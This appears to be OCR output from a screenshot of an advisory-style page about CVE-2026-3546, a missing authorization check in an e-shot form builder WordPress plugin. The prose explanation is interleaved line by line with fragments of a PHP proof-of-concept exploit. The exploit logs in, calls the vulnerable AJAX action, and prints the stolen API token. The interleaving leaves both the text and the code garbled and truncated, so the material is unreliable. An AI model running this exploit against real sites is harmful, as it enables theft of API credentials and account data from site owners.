
Overview of the vulnerability
// Check if login succeeded by looking for Wo
if
(
strpos
(
$login_response
,
'wp-admin-bar'
)
=
CVE-2026-3546 is a security
die
(
'Login failed. Check credentials.'
)
;
vulnerability in the e-shot form
}
builder plugin for WordPress,
// Now exploit the vulnerable AJAX endpoint
affecting versions up to and
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
)
;
including 1.0.2. It allows
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
authenticated users to access
'action'
=>
'eshot_form_builder_get_accou
]
)
)
;
sensitive information, specifically
the e-shot API token and
$ajax_response
=
curl_exec
(
$ch
)
;
subaccount data, through an
curl_close
(
$ch
)
;
AJAX action without proper
// Parse and display the response
authorization checks.
$data
=
json_decode
(
$ajax_response
,
true
)
;
if
(
json_last_error
(
)
===
JSON_ERROR_NONE
)
{
How does the vulnerability
echo
'Exploit successful. Retrieved sensi
work?
echo
'API Token: '
.
(
$data
[
'api_token'
]
echo
'Full response: '
.
print_r
(
$data
,
t
Mechanism of exploitation